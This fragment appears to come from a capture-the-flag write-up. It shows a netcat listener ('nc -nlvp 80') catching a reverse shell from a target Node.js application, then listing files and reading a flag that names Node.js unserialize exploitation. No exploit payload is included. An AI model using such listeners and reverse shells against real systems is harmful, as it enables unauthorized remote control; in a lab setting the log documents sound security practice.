 root@iotdevpoint:~# nc -nlvp 80
Listening on [0.0.0.0] (family 2, port 80)
Listening on 0.0.0.0 80
Connection received on 15.165.89.5 38044
Connected!
ls
app.js
bin
controllers
flag.txt
node_modules
package-lock.json
package.json
public
routes
startup.sh
views
cat flag.txt
WhiteHat{Good_Boy_Nodejs_Unserialize}